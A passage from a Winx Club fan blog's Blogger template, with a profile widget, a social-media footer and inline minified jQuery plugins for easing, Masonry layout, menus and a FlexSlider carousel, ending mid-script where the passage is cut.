<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div 